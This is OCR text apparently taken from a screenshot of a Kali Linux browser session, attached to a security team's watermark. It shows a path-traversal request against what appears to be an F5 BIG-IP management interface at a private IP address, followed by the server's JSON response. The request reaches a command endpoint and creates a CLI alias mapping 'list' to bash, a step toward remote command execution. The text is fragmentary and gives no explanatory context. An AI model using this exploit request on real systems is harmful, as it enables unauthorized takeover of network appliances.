 Mozilla Firefox
root@licae: ~/桌面
Preferences
192.168.3.8/tmui/login.js
https:// .jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
{"error":"","output":""}
WgpSec狼组安全团队